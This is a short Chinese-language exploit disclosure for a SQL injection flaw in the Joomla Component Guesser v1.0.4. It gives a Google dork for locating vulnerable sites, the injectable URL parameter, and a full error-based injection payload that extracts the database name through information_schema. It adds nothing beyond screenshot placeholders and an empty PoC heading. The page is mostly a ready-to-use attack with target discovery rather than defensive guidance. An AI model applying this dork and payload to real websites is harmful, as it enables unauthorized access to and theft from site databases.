Joomla! Component Guesser v1.0.4 - SQL Injection
Joomla! Component Guesser v1.0.4,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用
Google Dork:
inurl:index.php?option=com_guesser
注入点:
http://localhost/[PATH]/guessers?type=[SQL]
报错注入 payload:

'and(select+1+from+(select+count(*),concat((select(select+concat(md5(233),cast(database()+as+char),0x3c3c3c,0x7e,0x496873616e2053656e63616e))+from information_schema.tables+where+table_schema=database()+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables group+by+x)a)+AND+'Ihsan'='Sencan
测试截图:

PoC验证:

暂无评论